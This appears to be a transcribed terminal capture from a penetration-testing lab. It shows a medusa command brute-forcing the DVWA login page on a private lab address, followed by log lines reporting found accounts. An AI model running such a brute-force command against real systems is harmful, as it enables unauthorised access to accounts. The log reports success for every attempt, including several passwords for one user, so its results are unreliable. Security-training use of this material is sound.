 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M http \ -m PAGE:'/dvwa/login.php' \ -m F
ORM:'username=^USER^&password=^PASS^&Login=Login' \ -m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-26 08:52:45 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (
1 of 4, 1 complete) Password: 12345 (1 of 4 complete)
2026-11-26 08:52:45 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: 12345 [SUCCE
SS]
2026-11-26 08:52:45 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadm
in (2 of 4, 2 complete) Password: password (1 of 4 complete)
2026-11-26 08:52:45 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: password
[SUCCESS]
2026-11-26 08:52:45 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin
(3 of 4, 3 complete) Password: 12345 (1 of 4 complete)
2026-11-26 08:52:45 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: 12345 [SUCC
ESS]
2026-11-26 08:52:45 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (
4 of 4, 4 complete) Password: 12345 (1 of 4 complete)
2026-11-26 08:52:45 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: 12345 [SUCCE
SS]
2026-11-26 08:52:45 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin
(3 of 4, 5 complete) Password: password (2 of 4 complete)
2026-11-26 08:52:45 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: password [S
UCCESS]
2026-11-26 08:52:45 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadm
in (2 of 4, 6 complete) Password: 12345 (2 of 4 complete)
2026-11-26 08:52:45 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: 12345 [S
UCCESS]
2026-11-26 08:52:45 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (
1 of 4, 7 complete) Password: qwerty (2 of 4 complete)
2026-11-26 08:52:45 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: qwerty [SUCC
ESS]
2026-11-26 08:52:45 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (
1 of 4, 8 complete) Password: password (3 of 4 complete)
2026-11-26 08:52:45 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: password [SU
CCESS]
2026-11-26 08:52:45 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (
1 of 4, 9 complete) Password: msfadmin (4 of 4 complete)
2026-11-26 08:52:45 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: msfadmin [SU
CCESS]
Trash